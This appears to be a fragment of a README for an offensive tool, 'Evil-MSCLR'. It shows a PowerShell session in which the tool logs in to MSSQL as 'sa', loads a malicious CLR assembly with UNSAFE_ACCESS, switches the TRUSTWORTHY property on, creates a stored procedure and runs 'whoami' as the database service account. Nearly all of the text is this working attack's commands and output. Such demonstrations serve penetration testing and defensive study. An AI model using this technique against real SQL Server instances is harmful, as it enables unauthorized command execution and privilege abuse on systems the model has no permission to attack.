 PS > .\Evil-MSCLR.exe -loadassembly -function Command -argument whoami
[*] Login with user 'sa' was successful
[*] CLR activation status in MSSQL: true
[*] List of assemblies loaded into the database
 \____[0] Name: Microsoft.SqlServer.Types
        \____[0] Assembly id: 1
        \____[0] CLR Name: microsoft.sqlserver.types, version=16.0.0.0, culture=neutral, publickeytoken=89845dcd8080cc91
        \____[0] Permission: UNSAFE_ACCESS
[*] Loading 'EvilMSCLR' into the database
[*] Set the 'TRUSTWORTHY' property to 'ON'
[*] Assembly successfully loaded
 \____[1] Name: EvilMSCLR
        \____[1] Assembly id: 65606
        \____[1] CLR Name: storedprocedure, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchitecture=
        \____[1] Permission: UNSAFE_ACCESS
[*] Create Procedure
[*] Execute function 'Command'
------output------
nt service\mssqlserver

------output------
PS >